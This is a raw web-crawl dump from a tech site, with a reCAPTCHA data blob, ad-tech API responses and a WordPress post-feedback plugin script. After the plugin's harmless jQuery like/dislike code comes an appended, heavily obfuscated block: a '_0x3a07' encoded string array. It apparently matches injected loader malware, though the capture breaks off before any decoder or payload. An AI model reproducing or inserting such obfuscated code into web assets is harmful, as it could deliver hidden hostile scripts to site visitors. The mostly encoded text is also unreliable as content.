cKzP8KiDMO1w6NwWALDuE7DvRzCrsKpMnLCtsKiw6LCuH4Tw5nDqsK3RW/ClSVRGMOfOwnDpk9LLUhTdsOSMRpkZnXCjRTDs1XDl8OQwqDDicOHO8OYc0XCssKrYFcLL8KVwo4qAAvDqSdZBMKtwqTCg8O6VMKLwrDCgmzCp8Ozw4whw5TDrwzCncKqw7kGwpIfw5zCn8KzHsKXw5l9wqvDonHDrwdGw7fDnB/CiRTDoMORF8OCb8O3I39kwrpXwpspwojDqS54c0wJwohxbsKZBn8IwofCmWEOPmrCrsOiR8Oxwo1Nw5zDg8OwacO/w6DDtsOQTALDhcKARsOXw7/DllhJwpdww7bDksKsQH4RwovDvxkEw4fCg2jCvmRjYmrCpcKQw5rCrzUXw7jDi8KNbmVZw6/Dpw46wrDCs38Hw7vChcKgacKGwo5iwownG8ObJAvCtsKAa8O1IA7Du31ELUByNnLDqVJsMVzDoMOfL3Ekwpxjw6IURXM4GsOhwo7CpxDCh8KgPkPChMKgDSgPwplZw6NIVMOvfMOawrAUwp/Ds8OBw4QCwqtgw6loRxjCvC/CmsKBPRJVw5zCqW/[base64]/Ds8KWRcOnw6Fcf3Qce0XCjHjCnFtbwonDjsKURAgCTsKCw5XCs2PCqCJCwrPDoClTa8KcJXnDmCPDlMK+CMOCdT/DhcK8b8OGBsO6w7zDgDlqHhrDrj4Hw79aw5rDq8OOGcOgHMK1CMKNw7rDn8OswrxAw4EzwqHDnGTCmzoHWFB7wpsew5nClAp2UGUSdwZlwrcfK2IXLsO2woPCjw7CugoXOcKmw5lcw7dQwqfCoMOBw4ENeizDpMOoEmzCklIuwr9Twq3CssKDfMKuw7Muwo/Ch39gN8OWw5fDoETDrxTDp8KSw4lVw61uMldFwqPDqMKfw4XDvA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfMub0fAAAAABuLWBLgV54_97jIiW4Fdxm728DJ\x22,1,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,971],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://techpenny.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22n+4T96l8QspQVZMyz+IwC2rJ5DZBEmI6pYmXWcLjqRA\\u003d\x22,1,0,null,1,1768851086776,0,0,[210,47,119,47],null,[68,83,166,124,106],\x22RC-qSGqUIzH0HScqw\x22,null,null,null,null,null,\x220dAFcWeA4SnGOPkL_Uxj22fCbWM_KnOwU2h1QbpN5aZxBGmC9ECrM5iLPGr5MZvFoKvy2S4b-DOxp8tDTE1LEB0u-f-bQ1FhJntw\x22,1768933886628]");
    </script></body></html>

--- FILE ---
content_type: text/html
request_url: https://api.intentiq.com/profiles_engine/ProfilesEngineServlet?at=39&mi=10&dpi=936734067&pt=17&dpn=1&iiqidtype=2&iiqpcid=63118a4c-181c-4153-99f0-75f8916f854c&iiqpciddate=1768847491498&pcid=aabbc078-fc8d-4b83-85fd-40cae58a8c43&idtype=3&gdpr=0&japs=false&jaesc=0&jafc=0&jaensc=0&jsver=0.33&testGroup=A&source=pbjs&ABTestingConfigurationSource=group&abtg=A&vrref=https%3A%2F%2Ftechpenny.com
body_size: 56
content:
{"abPercentage":97,"adt":1,"ct":2,"isOptedOut":false,"data":{"eids":[]},"dbsaved":"false","ls":true,"cttl":86400000,"abTestUuid":"g_11a626b4-a238-4e2b-94e4-692717967c2a","tc":9,"sid":1993199855}

--- FILE ---
content_type: text/plain
request_url: https://rtb.openx.net/openrtbb/prebidjs
body_size: -220
content:
{"id":"22d26638-2401-4b99-85ba-45f423946339","nbr":0}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://techpenny.com/wp-content/plugins/codemakers-post-feedback/js/codemakers-post-feedback.js?ver=1.0.1
body_size: 99518
content:
jQuery( document ).ready( function() {

    jQuery( '.post-feedback-section .imgLike' ).on( 'click', function() {

        jQuery( '.post-feedback-section' ).hide();
        jQuery( '.liked-post-feedback-section' ).css( 'display', 'inline-block' );

    } );

    jQuery( '.post-feedback-section .imgDislike' ).on( 'click', function() {

        jQuery( '.post-feedback-section' ).hide();
        jQuery( '.disliked-post-feedback-section' ).css( 'display', 'inline-block' );

    } );

} );


function popWin( url, name ) {

    window.open( url, name, 'width=640,height=480,left=0,top=0,location=no,status=yes,scrollbars=yes,resizable=yes' );

}
'use strict';function _0x3a07(){const _0x3f64d0=['yurfC0XTtMHJsa','suDSA1bxtM9AvW','wwKXCguYrNvHvW','twTnm01Pndfnra','rNPJEJfZyJjKDG','tfCXBgmZtMHAmG','yvHzz2fxutLKBq','mwTzwePYsunoma','wtjwDwrhvNLLmW','tgPfEe9uwxPjra','y3rABuyYyvDoDG','twPwD2veDhrzwa','qMHKr2CRueHcAa','yKDjz2fxnxDKwa','tMHJsfjQyuDfzW','rtzzv04WyvHABa','suDOmwjxrNvqqW','yvC1CKXdnwPzwa','oxLAr1z5tfHkAa','tM1zBuzRtKrgoq','oxDzwfjVugP3DG','twK0mwnTvNrpmG','tLrRz2vestLnAG','wvD3n1PToxvKqW','zvH0AvLxtNjAmW','yJjABwmYvJbpAG','uMPHr0vNtg1oCa','wM1SC2rhvNLjqW','suHomLOZDg9AvW','r0Lgy00','zeuXve5eqK5Hva','zvrVD08ZtJbJBq','tJbHv3HSsM5wma','tJfzBwXQtfDkBa','C2DmBLjWyLDwDG','suzcEvPytNPjra','ze5smfy0vfHSqG','twPsD2veDdzmvW','wKDgEwf5qwPzmG','tZjgDwfxmwHKrW','BhrAv1fNyJnwma','sxvoAMSZtNLbEa','y3K4z2fxutLKrW','wtbpu0f4tLm0Eq','AeLoEKL1tKrvDW','C3nmBu5Oy0HsAG','zeC4z0KYvJrJrW','wxPoAuf4tLm0mq','tMXJBwXTtevgDW','wJjOmeLdtMPHrW','zZfoELLNtMPRDq','vtDzBtL5wKDwEq','zdDzv3HWwJi0Da','mvvswfjovKvwBG','yvC1BgnPqNbAra','uwDjmLy0y0DSEq','q29WEsb0BYbJBa','qtfmALeXtKrfzW','rNLAmMX1tfHsDG','BhzIAuiWwLHOma','B3Lnsei0tZjkDG','yvDsmgfeCgHKwa','EKj2sKq','BxHuz2K','tuzcvfnyCe5Hvq','yKDSDwf6nvrAvW','tJbLv3HSufDsCa','uMLwm2GXwtnVDW','zZnnvfLNtvrNDq','BhLAv1e4yZncAa','yM5oD1LysMXIBG','u1vsrLOWmvvswa','twDJmK5OyKDwnW','Ce5wrte0u1DSqW','BZjJsgG5tg1oAa','sMXIvhr3wvDsAW','AMrrD0C','vNLJBtL5tfHsCa','zeDSDMjQCg1Hwa','zdnJDvKYEhzKvW','sxPnrgHjtvrnDq','zeHSC1PunhfLmG','EhDAweL0yKC5DG','uxrzv3HWwJi0nG','qwPABKL0yuDwCW','ttbnvtLvv1Hstq','tMPHr0zZyKDwDq','stjnme5huxDAwa','oxLAr1z5tfDoDG','vKzsrK1RBevuBq','EdzorgHntta0Eq','ndfJBvz0zLvcDa','qxvJmMW2wLmXAG','sxHmAMmYtLrsra','yJnABgnPD3vzmG','uMXAshrQyJj4DG','tNzIrZL5t2LoAq','Bw9IAwXL','EgXnBNr3yJnoCa','BgTKr2C2txPcDW','ugP4mgfyuNnAva','wNbIr3C2sxPbEG','wLHgmwfywtLJBq','wNnzwePStg1oDG','uM1Ir0z5wLm1AG','vLrgsLjfvxLurW','EhzzmNq5tg1oAa','y205CLPtmwTzwa','nhDoALu0u0rzEq','D3zAr2WYugP3DG','sNnAuZf0wLHoEG','tMLbEu1tndrpva','utfjreuXtgPbEa','owTHwfKRueDsCa','sxrKr1y0zencAa','wtjvDfKYoxvKrW','utznveP3zur0CW','tMPzn2mZuNLImG','ufDoCgnTtNnAuW','stzmAKeYttnkBa','vNLHv1PWwtjgma','tNPzv2rStem1AG','CuD5vgK','AgHIr3HSyM1KBa','ww1gAMeZzgHJBq','vgTrC0O','vJrJr2X5wLDrzW','tZj4CgjTvxrHrW','wvC0k1bhsNLqAG','vMTABxHOy21voa','wM1AAe1QAZvMuW','yJnjnKL6sxLnAG','vvHstwfRmdfuBG','yKDwDvOYvxrImW','yZjNz2fxutLABG','CxvLCNLdB21Tyq','mxLAwejSwvHrnW','vwDzm2C5tvrvzW','tNbJBu5ZwLH0EG','tNPjD2niz3bLEq','vNzKwff0zeDwna','txPbEu5fzZjpuW','mhLnqZr6turnzW','zfHrDgnTvM1JBq','tNPnEuLewxvpva','yKHcBgnPmxnHvW','wti5DwrhvNvKqW','yJnwDvPdmxDImW','zdrJmujuu1DWyq','uxrKr1y0zeH0Bq','yZnsEwiYDgXpAq','tMLbEe5dndjoEG','turbmu9dqtjnAq','qxPjreL4tgPvnq','yJnsAgrhvw9nqW','nwTjrvPSwLDsAq','vJjzmJfQzgSXCq','wvDKDwiZtJbHvW','yuDwDfPtmxnHvW','yZjgBLPtqMHpBG','yLDSme9QrxDpmW','rxLjrfKXtgPznq','yvDsA1PxndLKsa','tfD4AwuZuMXLsa','zti5D1LxtNbKsa','qxHnAtr3tLrvmq','rNPJEJbPyurfzW','yKC5AfPhBhvAEq','BgvUz3rO','qtftrfL1twPRmW','yvC0DfLTotbKrW','Bg5HsffNtg1ADG','wNDxAKPVtuzcva','vuvnnwvTuNrzEq','yKDgEMn6mxPKvW','utbjrfeZtgPrnq','yKDSDgfyutznva','txLnEKL6twPnnW','wLmXDMrTvNLIrW','ww05EvPhvNLpBG','rtfovgHntMPjDq','qxvzm1j3tfDkmq','nwPzAtfZwwLcCa','yJnkA2zvqNrAvW','yJnNouLQqwDnqW','AhrIrhrPwvHoBa','AZzAm0PWwKr0DW','yLHnz0XTEhbIBq','zdnmBu5ZyJnwAW','sNzHmLv0yKDSDq','zemXALPxntbAwa','tNPHvZvUsur4EG','oxnIm0K2sxPfmG','qNPAv04Xy21Sma','EhbAmJr0yvHsBa','y0HkDLKYvMXArW','sMXAqZf5wLDAEq','qxPmAKuYt1rNzW','rtfqAND2wtjSEq','tMXIBLjSy2P0AG','utjovu0WtNK0mq','qNPzmKzZwLnNEa','yLC0n2fhvNbAmG','BhvpAKe3yJnABa','y21SDvOZDgTHwa','Et1bt29jvffAAa','tLm0EK1ustfjra','tvrbn1LxnxbIvW','mwHKwfj2sunoma','Dffvtxi','nhDoveKYsurfna','vg5RmgvRouvHmW','yuDfz0XUtNbLBq','rNLHEufQzeDSDa','vtnnEMDNtvrjDq','tgPnEu9uA2DnAG','yZnnDgnisMXmvW','rxvprfK0tKvnEG','Bg9HzgvY','yKC5EuXhsNzJBq','twPjDu16uxLouW','txPnz01urxvpva','yvHsCgiYndzzmG','tMHAmLv1yKHsEq','y2KXmgfyuNnAuW','ttjpvevNtwPjDq','tfDSn2fhvNbAmG','rMPAuZfPwLHsmW','ntvoshbquKD0mq','yZnnvgC1surrEG','BhvHENbZyvC1CG','vK5LBxmWveznma','zvrjou1QtxvoEG','wti5DwrhrNbIBq','rff1Bfi','tuDSAwjuBdfxBa','surfmeXQvtjpra','zeDwA0XdnwPzwa','EhbIBxm2yKDSDq','vNLIwe10yKDSDq','D05TD2S','wtDzmJLZyJnjnG','Ag9ZDgLUzW','oxrjr05SyM5sBa','AgXjse5SwtnwEq','s0DsAgrhrtzHvW','t2PnD2nizZDKmG','zhvUv2G','sxDjr05ZwvHoEG','utnmALe0tLrzzW','ttbnrevNtKrnDq','wKDSmKLitJbLvW','B2PABvPOtwPRnq','qJrnvdaZtgPvzW','sxPRnu9ymhvzmG','rtroAMD4surfna','rtjoANr6zeHkDG','wLHOmeXxrNnHvW','yvCXCgreB3Hnsa','qJrIv3H1y3OXBW','mwTAv3HOzvrVDa','tKrNEKLewxHmAG','A3HtvvjczeuXva','tg5kmgjdqxvzmG','tvm0EK5ezZjjra','wKDgouXTtMHJsa','yKDgEMn6mw9AvW','tfD4BfPUutznra','vNLjr1z5y205Eq','yxLbALKYAgHIrW','t2Lnme5QA3PABq','Ae5Lvuy0vfHSqG','t1nbEu5dndfora','tNPfEKLertfmAG','yMP0D1LxuMTHvW','u1DKAfiXwNDxAG','y205EuXxmwXJmW','tKnbEu1tnhLoAG','CgLIrZLQytmWDq','yZjOAfPhotnpBq','AgHjqZv5zeD3Dq','wvHSn1KYoxnImW','tJbAweP0y3LcAa','nxPJr0z5wLC1ma','uM9AvZfStfDsAa','mtvtv2rHuKrcCa','A2Dnvfv1t1rJmq','yuHrnK5uvNDLra','uxPrm0XQwtrnva','C3rYAw5NAwz5','qNbArdfVwvHACa','surzEuXQyZjoAG','wJjwmfbwowLIrW','tg1sCfLxzhvImW','utznuZr5tLHkBa','twPRnwztnwPzwa','ugP3DMnhrJbHra','wLD4AgvuB3vnmW','qtnpu0f4tLm0nq','qMHIAJq4yZncAa','wLmXmwndmwPAvW','y3LjreuXtgPRma','nxnImKzRyvC1BG','ytnstwfRmdfuma','yxzPy29U','CMvTB3zL','yMXVy2S','uw14CgjTDe5zvW','tKrvnuLevxvora','ttLAweP5yJnjDa','ndHmmLjWzgO0oa','tgPjEe1eAe1nAG','sJbzwePUwLHroq','vNLmwePOwKDSmq','ufC1DMjTvwDLrW','uJvove5ozvrwmG','sMXABKPSyZjNDa','qwDnq0f3sunnDW','y2PVALPhvxHnEG','wvHkBMfxndznqW','tKroqZr6turREa','zZbprfLNtMPjDq','vNLJBtL5tfHsBa','yMvywvq','zLGWoeWZtJbLvW','zg1wEwmYvwDKmW','x19WCM90B19F','Bg5Hsfe2tuGWDq','wJaXvvrRsK5wrq','vM1Krg96tKHcna','u0zkDLvgtKPLAW','txHoALL6tNPRnW','uK5orwXfuLrstq','ttjpuZqXtxPnmG','qJbzmMHOsum1EG','vJbIEuf1wLHkEq','C2n1uNK','rNLAmMX1t2PbnW','yZjoEueYt1m0na','yxPWC2fxnxjmqW','txnmBu5Oy0HsAG','wLncCfPemwXJBG','wvD4BgnUusTqsa','tfHKBfLTDhbKqW','wwKXCfbQD3zJmW','txvoEKL4tvnbEq','qtDKr1y0zemXAa','zeH0AvLxtNjAmW','wNbIr3C2stjzEG','t21AC1Pyz3rAvW','Adbmv0zZyvDKDq','tgPnme1QvwDnva','y3nmBxHRy3KXEq','wvnbDwmYBdzAuW','wM1vEK5uAg1pva','tvrnEe8YsNzLqW','qMHpBLPWyZjSma','wLrjk1jyAdbJBq','qtrou3D1tMPNCW','tvm0mwnTvNrpmW','qJrMuZvZwKHnDa','qJrpmNHWyM1vDa','AhDJBvzTwLHkEG','DgLIm0PRwLHjDa','wNzIBLf0zdjwCa','wJnOt1f6utbuAG','yZfJBvz0zLm1BW','qNPKsgXZwLqXAW','t201DMnTmwHIsa','Bg5Hsfe2tKrbDW','wtnonwmZuMXIvW','wti5DwrhvNvKra','qMHzm1fNtg1oAq','oxLjrvz0yJjWCa','mwXIm1yWtfHkBa','qxvJBLjZsum1AG','yM1ZnMjhBhvHEq','y25sC0LdtJbHvW','Adbjr0u2yuC5mG','tvu5vvDyuK1HBa','utznrhr0wvHkBG','mtbAwgGWztjkAa','BgPLuZHNyvDroq','twOWEK15ndfjrW','stnkBfPUsMXJmG','zeHkDMrxsNnAva','D3zIr2X1wLq0oa','rwDmBu5PtfD4Aq','EhbIBxnZtg1oAa','yKDgnu9TzhLHvW','t0nbEe5dndbnva','tJbJEtKWzfHkDq','wLHoEKXxA3nmBq','AZzAm0PWwKr0mG','ndjpvgnNzvrjoq','tM9zu0fQwLHODW','tg5oCgvTvxrzmG','AdbIv3C3suDoBW','rM5uvLjowJaXvq','sNPJr0zQwLHjzW','wwKXC1LPmtbLmG','wtjjDgfyDgLzvW','EgXABLe2tur0DW','uMPHr0vNstnomq','rNfKEvy','wKDSmwn6BZfnqW','yZjwC1PQCg1IrW','surbz01dqxPnsa','CgXmv052yLHcAa','wtjxAuPQyKDgEG','zvrvELryAZfKBq','tfDkDMveDdbAwa','tM9zu0f1yZjSnG','txrJBwX1wNLcAW','tvrzn2vPmxbIBq','uM1Ir0z5wLH0DW','ttjrELPiAZfnma','rJfKrZHNstnsBa','wvHkCKLdtMXLsa','yuHrnK1imhvzmG','zdrJmujuu1DWtG','y1bmzNy','uNbIv1z2zfHrDa','BZbpr05iuMPcAa','rtfnu0f4t1m0na','y2HLy2TIB3G','tvvNEu9dnhHoAG','ndfnAKuZsurfEq','ohnzmJKXy21SBa','EhnpAu15txPjEG','zeHkn1PhBhLAvW','uwDKsePOyM5oDW','tMPRDu56rtfnEq','wxvoAK0ZtvnbEa','twPRz01Qrxvova','tvrjDu1uqtbpuW','t1rREeLewxLmAG','rwDmBKOWyKnbAG','sxrIrZL2y0mXCW','wLCXEK9TtMXIBG','uJDIv0z5wJjSDq','yKD4BgjTzgXmvW','zeDwA2uYtNzIrW','qMHpBuzQzeDSmG','survmKXQzZjova','twPnEu16sxPpmG','tgPsEKLhtJfzBq','sMTAweL0yZncAa','vNvIsgS3zg1SEG','zZrorgDNtvrvDq','zeq1vgrxtMPAwa','yMLUza','tgPJnu1uBe1oAG','AZnoAuf5tvm0na','ytaXAfKXtJvJmW','EhnIm2nNyM1gDa','vfvsrK1vBevswa','tMLmv3HPsum1AG','vxrIm1PSy214Aa','oxLAr1z5t2PkDW','yxPWAfKZuNbKBq','vfzoqMvfmvrrwa','Cfbwr2qWveDWCG','BdjqvMD0vLvfDa','wLDrDfKYBhLzmG','tM9zu0jPyJjsnq','zZvnAMHxtwPfDq','vtbur3bAzuu1vG','wJjvDfPysNLImW','sJfAu0jTyvD4CW','y2LcCgjTwNbIBq','suvSru9PqtHzmG','tNDzv05Sy250Da','zur0BwiYntbmwa','vNnJr1z5tfD4DG','uxDuv3bRzuv4Cq','ufDsCgmZqNnzwa','mtzzmMrpvxPrEq','tvrnDu56y3HnEq','wvHwmgj5qM9nwa','wLmXAgryuNzjqW','uxrJrZL6yvHsCa','twPJm01tqtjpuW','vtzjmLK0wMPOBq','yLrSmvDStKPlmq','rNLAu0jOt21ODG','rtjoAK0Zt1GWDq','wKDSEvPxtJbHvW','BdzAvg94tgPjmq','sNzLqZf6yvHWCa','yJj0Be9PtxDzvW','ndjoAK15vMPjEq','otnKm2n1wtj4DG','wKHRz0XTwNzIBG','uxvnvev5surjDq','D2Djm04XwtjoBa','wLCXBeXxrJfKrW','tgPoEMztnxnAsa','uMHJBxnNtg5omq','y0DgDuLhtNnzwa','rNvjr2XRufDAEq','uM9AvZfStfDgmq','t1rOsu5Qz3vnAG','yM1JDfPTrJjHvW','zdbSrvfxze5rma','txDnENrTyJi1ma','wNbJmMWWwLDrCW','tfHsDMndmwPImG','ndjnveuZuxPfmG','yvC0nLLTotbKrW','zenbAMjhow5ImW','wM1AAe1QAZvpmG','rxvoELKXtKzVAq','tLHcne8YtNzIBG','yLC5CwftEfrAvW','rJDzmJLZyJnjnG','nwTmv2X0wvDKBa','zeDSDMjQCdfIBq','vNrAuZfOzfHsDG','zw50','uKDmvgDPyuHsma','rtjmAKf3t1rSra','uxPfmeXQtxDpra','ANnVBG','t1HWA2jxtxjlwa','tK14vKy','Cejnvtu1tKHWua','odHmm053wvC0kW','D2fYBG','wLnNDe5evwDouW','zeHcEK9PohzKmW','yJi1meXgtMXAmG','Bg5IAJeZyvDsBG','AgHjq05QyuDgCW','DgHLBG','qtjoEuf6t0m0EG','zZrnEMTNtKrJDq','ngDHv1e5wtjOAa','uMvfzLu','qJbzmMHOsum1Da','BhPJr3HOzvrWDq','qwPnreeXtvDnEG','uxrAr1zQyJnkAa','tKrnEuLestnmAG','qxLnAuf4tgPzmW','zgXHv2rVzerVmq','yvvSBLDTmxnJmG','wtjOAeLdnwXJBG','txPcD2veDdnHvW','sMXIu0f3zLm1EG','EhbIBvvNzurfoq','DhrPBMCUDhH0','qtbtrff6tgPnmW','wvHkBgjUutDzBq','tM9zu0fQzeDwEq','owTHwfKRuem5AW','tvm0mu9uttrjra','zfDkCfL5mwLAwa','zeDfnMfxmwHAmG','tursyuLTtNnzwa','tfDRz2rTBgXKma','A2DzvhbVyJnABa','A2LqAND2yKDSDq','ttLjBu5ZwLDgEq','qwXLm1j5wvC1EG','zfuXrvjxze5rma','wNPcsLjfrJburW','tfC5mLPysNnzwa','tdjsCgrQndHArW','qwDnuZqXsurfmq','sxvpvgnNtwPnDq','sxLrELL5tgPJEa','tM9mv3HWyM1ZnG','mJCZnZe0tKnkBfvn','ywSWmvqWtxDKvq','zfu1nLOZCgXIva','wLmXm2fxuJbHra','AZvpmLjWyZncCW','txPREgniAdLmBG','wuT0C1C','AgHjq05Ty2KXBW','yKDgmgfywMXpmW','y2XHC3nmAxn0','sxvnAMmXt1rnzW','tfHoCgvTvtznuW','tNzIsfz0yMP0BW','twPbD01doxPKBq','zZnqAND2yKDSDq','oxLAuZf0yZjKnW','qxHnBKi0zLm1AG','sKPsrvy2u1vsrG','y21wBvbtsM9Ksa','zeDNnK0ZqJrpmW','CejnvtvutuHWtq','uw05nfbtsxDjra','wLmXA1LysNjjrW','D3Hlu0jWyM1ACa','nwXmv0PZyJjoCG','yuDjBLO','yMPWmwjUtNDHvW','t0nbEu5vttbmAG','BhzIAtfRwLD4Aa','yM1rDfKYoxnImW','t2PcouXTtMHJsa','txK0Eu1uqtrura','wvnbAMrhBhrAvW','mxPAwePWwMP0Bq','oxDLmJfOy21KCa','yM5sB0XxtM9HvW','oxLpAu5Pww1koq','veDWtK5vntvrwa','zeuXve5ize9wrG','qMTqu0PotxPbDq','yKC5Eu9Pttvora','wLHkC1LyA2Dzva','mxPHwhbStfDgAW','sunoEgnUDg1HvW','AgHjq056zfDoAG','tMXJm010y0HkBa','mxLzv1jWzfHnnG','rNLAvZuWzLDkDG','u1HWtMfvBg5xBq','utbrEKv6tgPfmq','yM1JnK1imhvIvW','tuDSAfngsxDzma','wLmXB1PxBg5Hsa','wxvnAMmXsurjEa','tJLMvujYwLHSBq','wNzJBta5sw5kDG','wtjOAeLdnwPzAq','sNjjqZvSy25kDG','Dg1Hv3HZt2LoBq','vfHOsMfvsNjvrG','sMHJrhr0wvHkBG','stjABvPUmwLImG','yMKXC2fxnxjqBa','wvncB01yDgPImG','BevsvfjnywXSna','zfHsn2nTBg5Hsa','tvvNEu5dnhPnAG','tKm0nu9eAZvjra','B25JBgLJAW','q3rWswi','tgPnne1uvtrjra','qJfKrhbOwtnsCa','tgPnD015qJvnva','t1rOouXTtMHJsa','reXkDhi','y20XEMuYtNzIrW','surfmMniz2DnqW','zhLIm1z1wKmXAG','nxrImLjOyKnbDq','mhLpqZqXsuHREa','zvrWDgiYnwHzmG','tNPJD055qxPmAG','uMXIBLi3ww1gAG','qxvzmKL0wti5Dq','tKrbEeLerxPmAG','AZzKr0zPyKDwoq','sxrIm1PSy25kmq','utvmAKf6tKrJzW','uMPHr0vNtg1AAa','wLCWD2rfmvrosa','qJbzmMHOsum1AG','tNzIBLjSyM5rnG','t21oBgjUuMXJAG','EgXqwgrWwKHsBW','uNbIBwm2tur0mW','tvrbmuLertfmAG','tgPrmu5eqtfjrW','yJj4DMnQB2PzBq','mxbKr1z5yKDSDa','zeDwngrenurwrG','mwPzAtfZwwKXma','zerVEe5UqJrMuW','sxHoEMHetMPfDq','oxvKqZf6yvHWBa','yLDvDfLyvJbIEq','wtbpvgDNtvrvDq','C3Ptv2S0sZfcra','twPNneLertjmAG','tJbJBtLYwLrVAG','BeLAsejHu0zkDG','sMXzm1jWyJi0nG','wsTqr1jWzgLcCa','zMXVB3i','uJDABtL1zemXmW','wLHnz2rhogDzmG','qxDMuZv0yJjsAa','rNvjr05ZwvHoEG','y3zHr2u','rJbHrdq4y0Dgma','y21SBwfxtMHKrW','ytjKA1LutJDArW','wtjOAeLdntbHrW','tNPKv05QwLHoEG','tuq0ogmZqMHIAq','wJjvnMrysNnlrW','wM05AMrytxnmBq','z2v0sxrLBq','vM1JBvz6yuq0oa','yuDgC2jhvNvAmG','yvHoCgrhvMTLmG','sxrIr0LNyvC1DW','rsTqqZLRyvHzkW','zeDvB01dBdLKrW','wxvnrfeXsurjma','wJa1ve5esK5vma','tKrbmeLiA3Lqva','mdnmALvNzvrjoq','y21AC2iZyZzHrW','sMHKr2X2yMPWmq','ww1kouXTtMHJsa','y2KXAMiYEhzJAG','AhPvrK5kywXgCq','ndDKmMXRzeDNnG','zw1vnK16sNDLra','EgXIBwrStfDwEq','wtjOAeLdnxPHwa','mwLImLi1ztjsCa','rNPJEJeWyvHsCW','wLDAme9QqtDIvW','tLrzz01uvxvpra','tfHsBgviusTqqW','sNzJBvjSy2KXAG','wM4WDvKYrNDKrW','wwLlAMC','utzpsei0zLm1AG','uNbJm0jZwvHRnG','owTLuZuWyuDwDa','yvDrovKYAgXzmG','wvHwmgj6Dhrzwa','yvC0nK1dqxHnBG','vNvAqZfQyJj4DG','tdjsCgrQndHmmG','u0jAD2m','zeDwDwremgLtvq','uxHzvvjkzfu1nG','zg9Krg95tLHcna','tLrRm0LesxLmAG','uNzKA3D6wKroAW','BKnRsfi','uMXLsfi3wM05Dq','CZjvy2D0DLbHAW','tvHcngztnwPzwa','yM1wEuLhBgTqvW','qxrIr2X1yxPWAa','zML4zwq','wtjmAMD4tKnbEa','yxbWzw5Kq2HPBa','tLrvmff6y3LmAG','zhLIm1z1wKmXCa','mtbAwgGWsuDfnG','Bg5xy0i','tNzIrZL5t2LoBq','wKHnDgnTBhvAEq','svPnyKe','rtzABtLQzfHnCW','ttbKmdLfvvDKtG','zw05DvPtmxvzvW','zemXCeLiwNbAwa','zvncAe9TwNzzmW','zeDvB0XurxPouW','oxLpAu5TwM1fEq','t2PcowfiuNrIsa','ngDmAMr6suDomq','vsTqr3HWyM1vzW','EMn0CxC','stfjre11tvrznq','mtLmBxHRy3KXEq','vtDzmJLZyJnjnG','zgLcCfPemtbHvW','mhLoAujQzvqWEq','sK5nAKL1tMPzmW','t1rgre1QuxvnEG','mdzJBtKWwvHsBa','ogDjm1jWyLDwDG','CLDyuNC','q2jRq2G','yvC1ELPyuwDnqW','wM1ABu8YtJfJBG','uvHOtwfRrxHuBq','veroA00YuJvova','tLm0EK1etsTqqW','BdbpAKv3tZnoma','mxbIBvjSzurVnq','zeDgCgjTvNLLmG','y21Zz0KYvJrJrW','t1rjEe5PqtnnAq','yMnhwhO','uwDnvgD1tNPJDW','B3vnBK03zeHkAa','B2PnAK15txPjEG','y205mwjTuxrJBq','mxPJr2X1yM1wEq','rNDKr05VwvnbAG','y0HcBgnUDgLImW','ueHoD1LxngDHvW','t0rjEuLestbmAG','uKjAmdfeuvHKsG','yw1ZEfrguLjKvq','wLHOmfbRvJrJrW','u1rksLjfvJztvq','tNPRnfneutfmAG','Ae5vmeyZu1vsrG','yxPWBwiYtJfJEq','t1rRnuLiuNLzvW','y21wDe8YEhbIBq','DdbJBuz1yZjSma','uem5AfbQD3zArW','yZjwme9QstbnAG','qNDAweLZtg1oAa','uLbvEKiXvfHWCG','s1njk1bdoxnHvW','ytjvDfPhrNPHrW','rKPsrvv5veDWqG','vM1JBvz6yumXCW','mwPImJf3wvDoma','qxDoEKzntMPfDq','sMHzmNrUy205mq','zeDwEuXitMHIBG','tMK0D01ewtrjra','tNPwEvPxmtLmBq','AgPsmfL3wvvoqW','ztjADMjUuxrJmG','tLm0mK9urtroAW','tKrAtu5dndfnEG','uxrzmJLZyJnjnG','uLrstwfSBdruBa','zuv4CvDusKPsrq','wJaXvvjyuK5wrq','EhbIBvy5ww05AW','zhbAsfjVt2PfDW','tKrRme9uuJLmBq','tNnIm1zRwM14Aa','suC5DwjiBg1zvW','vxrKwef0wtjwDq','tvrrne1PqxLnqW','tvqWEu5dndfora','y29WEq','ndrpvef4v2SWmG','EgXlrevWzLGXqq','tMXMuZvQzeHbDa','t1DrnvPeBdLMva','qxj3Dgq','CgfYC2u','nhPJEujSwvHoBa','mte3otq0v0jSwhLJ','tMXJm05TzfD3oa','vxrAr0z5yxLbAG','EgHJm005yKC5BG','vxrIwe5Utem1BW','vfznmgqWnvvzmW','zur0BwjhvJrmvW','tMPfDu5QwxHoAq','mdfmALeXtKrfzW','uKvgBLrwttbKma','wJaXvffyze1wrq','sunoBwnPmxzKBq','B3Lnsei0tZjADG','qxvKr2X0wLC5mq','Bg1JBuz0wLHnzW','ovvAEKjkuKvgma','yvDKB2reBZjnra','C3r5Bgu','DhDzv1jRyvC1BG','wKDgEMfhow1ABG','yM5sBgjUutzABq','wM05DMrhvNLmvW','wKDgEwf5qwPJmW','y3Hpu0eYtLm0mG','yM5rz0XTEhzzvW','tZi5mLPysM1IrW','wLC5mwrdmxLAvW','turrnuLewxHmAG','zeDSDfPxotfKqW','tg5WDMjTvxrIBq','ztjkDMnTuMXJAq','sNzLrdbPtunbDW','BgfUzgnVB2XPBG','vK1TzLO','zemXmfPyAdbmwa','tMPAwe56tfDoCa','z2v0vgLTzq','wtjjDfL5qNPKsa','mwPIrZKXwKDACW','ztiXAgnTzhbIAG','vgTsuK1vBevswa','C3bPBM5LCI1P','y205CLPuB2Pnra','y21gDfPytwDABq','vvjgwKm','ndHmmNHWyM1vkW','uJvLmKPOwtj0BG','vtjwBMiYvwDwvq','DgL4uhe','twPbDu1QwtnoAq','yKDSDwf5D3vzmG','tKjLrwXfuvDKtG','wLHOmeXxuMXzmG','tum0EK1eqtnjra','tMXKrg95turbnW','B250zw50l3bSDq','wLHkEwiZsxrKrW','tg1oAgniuMPHrW','tKnIv0zyzuHouq','twK0EK5estfrEG','oxrJr0zQzenbDq','yZnnowrhBhrAvW','vNLIr2X0yvHrnG','terbC0XQutfmra','oxrJr0zQzenbAG','turwtwfSBdbuvG','tfHsBgviusTwrW','zeHkAgjU